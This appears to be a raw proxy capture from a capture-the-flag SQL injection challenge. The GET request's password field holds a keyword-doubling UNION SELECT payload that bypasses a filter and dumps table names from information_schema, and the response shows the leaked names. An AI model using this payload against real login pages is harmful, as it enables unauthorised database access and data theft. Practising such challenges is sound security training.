 Raw Params Headers Hex
GET
/check.php?username=1&password=1'ununionion%20selselectect%20null,null,select
%20group_concat(table_name)%20frfromom%20infoorrmation_schema.tables%20w
hwhereere%20table_schema='geek'--+ HTTP/1.1
Host: f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Feb 2020 14:21:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 799
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello ！</p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is 'b4bsql,geekuser'</p>
</body>